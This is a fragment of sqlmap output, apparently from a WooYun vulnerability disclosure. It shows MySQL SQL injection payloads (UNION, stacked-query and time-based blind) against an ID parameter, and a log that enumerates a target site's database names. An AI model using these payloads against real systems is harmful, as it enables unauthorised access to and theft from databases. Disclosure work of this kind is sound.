 Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: ID=-4495' UNION ALL SELECT NULL,CONCAT(0x717a797771,0x536d677a4a7545627957,0x7173766371
)#
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: ID=150117'; SELECT SLEEP(5)--
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: ID=150117' AND SLEEP(5) AND 'swpD'='swpD
---
[10:41:15] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[10:41:15] [INFO] fetching database names
[10:41:51] [WARNING] reflective value(s) found and filtering out
[10:41:52] [INFO] the SQL query used returns 23 entries
[10:42:21] [INFO] retrieved: "information_schema"
[10:42:49] [INFO] retrieved: "helphouse"
[10:43:18] [INFO] retrieved: "helphouse_forum"
[10:43:47] [INFO] retrieved: "helphouse_sort"
[10:44:16] [INFO] retrieved: "house"
[10:44:45] [INFO] retrieved: "jnhouse"
[10:45:14] [INFO] retrieved: "jnhouse_forum"
www.wooyun.org